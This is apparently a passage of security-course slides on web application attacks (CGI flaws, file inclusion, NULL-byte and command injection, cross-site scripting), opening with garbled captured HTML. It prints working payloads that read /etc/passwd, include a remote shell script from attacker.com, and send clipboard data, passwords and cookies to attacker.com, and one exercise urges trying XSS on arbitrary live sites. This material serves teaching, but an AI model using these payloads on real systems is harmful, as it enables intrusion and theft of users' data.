|                        | 2                 | <pre></pre> <idoctype html=""><html><head><meta http-equiv="co tent&lt;br&gt;charset=UTF-8"/><title>Google</title><script>window goo<br>rr070Ej07JAWig20Bw", KEXPI:'17259,25982,26885,27065,27<br>17259,25982,26885,27006,27016", ei:"aB+T070Ej07JAF ijg21<br>17259,25982,26885,27006,27016", ei:"aB+T070Ej07JAF ijg21<br>function() {return(new Date).getTime(), log:function() {return(new Date).getTime(), log:function(), log:function(), log:fun</td><td>t-type" content="text/html;<br>gle={kE1:"aB-<br>O16",kC51: {ci:"<br>DBW", expi:"<br>tate:"#",kHL:"en",time:<br>var a=new Image,e=google,<br>elete g[f]);g[f]=a;c=c]["<br>(),a.src=c;e,I=f+1}.cc]],II:O,j:<br>u=},bi:ocation.hash&bication.<br>or(var d=0,c;c=["ad","bc","p","<br>uertion(a)'toacato.uito</td></tr><tr><td></td><td colspan=2><pre>ipa,"zd","ac","pc","pah,"ph","sa","sp","xe","zc","zc","zc",[]d++];){function(a) {google<br>=function() {google,:pl,push([a, arguments])})(c)}();<br>window.google.sn="webhp";window.google:timers={load: {t: {start:(new Date).<br>getTime()}};try{window.google;pt=window.gtbExternal&&window.gtbExternal<br>catch(u) {} window.google;srt_kill=1;<br></script><style id="gstyle"></style></head></html></idoctype> |       |

1. HTTP Header

- 2. HTTP Data
- 3. "Continue" to see the next packet



#### Hands-On:





Hands-On:

- Start the Paros Proxy
- Configure Paros Proxy & Browser
- Solve Hack-It Stage 1 again using Paros this time.
- Try to modify values and/or code in the right part of Paros before you hit "Continue"





Hands-On:

- Get familiar with this basic interception procedure
- Solve the Web Hack-It
  - Stage 3
    - Input Validation
  - Stage 4
    - HTTP Header Manipulation
  - Stage 5
    - Router Access





### **Table of Content**



- Web Application
  - Overview
  - Basics
  - Code Exposure
  - Input Validation
  - CGI applications
  - Cross Site Scripting
  - SQL Injection



- What is CGI?
  - Abbreviation of **C**ommon **G**ateway Interface
- Specification for transferring information between a Web server and a CGI program
- The program could be written in any programming language, including
  - PHP
  - ASP
  - Perl
  - Java
  - Python
  - Ruby
  - Etc.



# Web Application – CGI applications

- There are several types of attacks against CGI applications:
  - File-read: Read files from the remote web server
  - File-execute: Execute applications on the remote web server
  - File-upload: Upload/Include custom code
  - Restriction-bypass: Bypass authentication

Modification Of Variables

- State variables are often used to distinguish between authentication states or user rights
- ID Variables are often used to distinguish between different orders, users or products
- Often variables are stored in the cookie for later usage



Simple Variable Weakness #1

• Due to the lack of a proper variable state initialization, we can define the state of the variable:

http://www.example.com/index.php?auth=1

• These variables are often stored in cookies



Simple Variable Weakness #2

- Offers, customers and products often have numeric values
- Some applications still relay on these numbers. This makes it possible to read someone's order or offer by increasing or guessing a value within a variable
- These variables are often stored in cookies, especially customer IDs
- Example
  - http://www.example.com/show-offer.asp?id=2345

283

Remote File Read

- Many CGI scripts read local files according to the selection
- Example:
  - www.example.com/ikonboard/help.cgi?helpon=user
  - Will read and show "user.html"
  - www.example.com/ikonboard/help.cgi?helpon=../../../etc/passwd%00
  - Will read and show the password file

Remote Code Inclusion – PHP #1

- Variable include/require statements are dangerous
- PHP applications with unsafe include() and require() calls are affected, because PHP allows remote URL's within those calls:
- Example:
  - http://www.victim.com/index.php?action=logout.php
  - The vulnerable code looks like this:

```
index.php:
<?php
include $_GET['action'];
?>
```



#### Remote Code Inclusion – PHP #2

- A simple PHP command execution script is put to a web server: cmd.php: <?php system(\$c) ?>
- When the request below is sent, the web server of the target includes our PHP script and passes our command to it:
  - http://www.victim.com/index.php?action=http://www.attacker.com/cmd.php?c=ls



Remote Code Inclusion

- Sometimes it's possible to use/abuse upload scripts to upload custom CGI/PHP scripts to the remote web server
- Some other places to include custom codes which will be executed by the Webserver are guestbook's, forums, etc.



NULL-Byte Injection

- NULL (\0) is often used to terminate strings within applications
- NULL bytes can be used to remove file extensions if user supplied data is used for filenames and a fixed extension is added by the application:
  - www.codito.de/ikonboard/help.cgi?helpon=../../../etc/passwd
     Reads /etc/passwd.html (Not found)?
  - www.codito.de/ikonboard/help.cgi?helpon=../../../etc/passwd%00
     Reads /etc/passwd (Found)


**Character Injection** 

- CRLF (\r\n) could invoke a second command if user-supplied data is passed to the command line
- ;, &, &&, |, || and `can also trigger a second, custom command to be executed
- Script executes command:

system("cat welcome\_mail.txt | mail <USER-SUPPLIED DATA>");

 Using the following string as the e-mail address will send us the original mail and the password file:

user@attacker.com && mail user@attacker.com < /etc/passwd</pre>



## Web Application – CGI applications

#### Hands-On:





290

# Web Application – CGI applications

Hands-On:

- Solve the Web Hack-It
  - Stage 6
    - Cookie Manipulation
  - Stage 7
    - Code Inclusion
  - Stage 8
    - Local File Inclusion





291

## **Table of Content**



- Web Application
  - Overview
  - Basics
  - Code Exposure
  - Input Validation
  - CGI applications
  - Cross Site Scripting
  - SQL Injection



## Web Application – Cross Site Scripting

- Cross Site Scripting (called XSS) is a technique do insert custom HTML/JavaScript/etc.
   code into a remote website
- There a mainly 2 ways:
  - Persistent: Code is inserted into the remote website using a guestbook, forum, etc.
  - Non persistent: Code is inserted into the remote website using a specially crafted link and have users clicking it
- <u>http://www.xssed.com/archive/special=1/</u>
  - List of famous & government websites with XSS
- Reference: XSS Cheat Sheet
  - <u>http://ha.ckers.org/xss.html</u>



• Example – USA election:





294

- Indirect impact:
- HTML or JavaScript code will be entered in a guest book. Every time someone opens the guestbook, the code will be interpreted by the viewers web browsing engine
- Error messages will be logged to a text file. Instead of simple generating a message like "test.txt File not found", messages like "<script>alert("test");</script> will be generated. When the log viewer application interprets the lines in the text file, the code might be executed



- Affected parts of an application
  - Every part of an application can be vulnerable to injection attacks depending on its processing of information
  - Any variables, form fields, cookies and components are candidates to be abused for this attack
- Missing input validation is the source of this attack



### Discovery of XSS

- The discovery of possible attack vectors can be done manually or automated
- Manual analyzing:
  - What input possibilities are available within an application?
  - How is the data processed?
  - Try to modify input fields with common test strings.
  - Modify the attack string to do something useful!



Advanced XSS

- Reading the clipboard of clients using the Internet Explorer through XSS (e.g. using a fake image tag)
- The attackers dumb script simply writes the given data to a log file on the remote server:

```
<script>
data = clipboardData.getData("Text");
img = '<img src="http://www.attacker.com/clipdump.php?payload=
    ' + escape(data) + '&referrer={$refer}' + '&host{$ip}" width=1 height=1>';
    document.write(img);
</script>
```



### Advanced XSS

• A XSS bug in a login page in combination with the victim using the browsers "passwordsafe" enables attackers to steal login data.

```
<script>
function hack() {
  url = 'http://www.attacker.com/logindump.php?u=' +
  document.form.username.value + '&p=' + document.form.pw.value;
  };
  location.href=url;
  setTimeout(hack,2000);
</script>
```



Advanced XSS

- The victim uses a webmailer, e.g. yahoo.com and does not log out, so his session is still active
- The victim visits some XSS poisoned site that expects yahoo.com users to still be logged on and sends mails using their account/browser:

<img src="http://www.yahoo.com?rcpt=info@domain.com...



Session Hijacking using Cookies

- Many of the current session management systems are based on cookies, storing the session ID at client side
- The cookies can be read and transferred using JavaScript
- The stolen cookie content will then be used by the attacker

```
<script>
```

```
top.load('http://www.attacker.com/cookiedump.php?c=' + document.cookie
</script>
```



#### Hands-On:





## Web Application – Cross Site Scripting

Hands-On:

- Search for some target sites with input forms
- Try some basic XSS
- Sites vulnerable?





303

## **Table of Content**

